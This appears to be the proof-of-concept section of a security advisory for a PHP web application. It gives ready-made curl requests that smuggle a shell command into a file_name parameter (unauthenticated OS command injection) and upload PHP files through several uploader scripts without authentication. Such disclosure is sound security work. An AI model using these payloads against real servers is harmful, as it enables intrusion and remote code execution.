 Proof of concept:
-----------------
1. Unauthenticated OS Command Injection
Without having to authenticate, an attacker can exploit this vulnerability
by manipulating the "file_name" parameter during the file upload in the script
/api/file_uploader.php:
$ curl -F "Filedata=@pfile.jpg" -F "file_name=aa.php ||<<COMMAND HERE>>"
http://$HOST/api/file_uploader.php
Alternatively, this vulnerability can also be exploited by authenticated basic
privileged users with the following payload by exploiting the same issue in
/actions/file_downloader.php:
$ curl --cookie "[--SNIP--]" --data "file=http://localhost/vid.mp4&file_name=abc
|| <<COMMAND HERE>>" "http://$HOST/actions/file_downloader.php"
2. Unauthenticated Arbitrary File Upload
Below is the cURL request to upload arbitrary files to the webserver with no
authentication required.
$ curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php"
"http://$HOST/actions/beats_uploader.php"
$ curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php"
"http://$HOST/actions/photo_uploader.php"
Furthermore, this vulnerability is also available to authenticated users with
basic privileges:
$ curl --cookie "[--SNIP--]" -F
"coverPhoto=@valid-image-with-appended-phpcode.php"
"http://$HOST/edit_account.php?mode=avatar_bg"